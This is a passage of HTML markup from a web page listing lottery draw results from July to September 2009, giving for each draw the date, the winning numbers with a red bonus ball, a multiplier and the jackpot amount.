Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 9, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">69</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 5, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">29</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">57</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 2, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">36</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">46</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 29, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">33</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">35</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 26, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">11</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 22, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 19, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">31</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">27</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">260</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 15, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">12</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">218</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 12, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">5</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">189</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 8, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">11</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">164</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 5, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">29</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">141</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Aug 1, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">8</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">122</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 29, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">8</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">105</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 25, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">17</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">9</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">89</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 22, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">11</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">75</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 18, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">63</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 15, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">50</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 11, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">2</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">40</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Jul 8, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

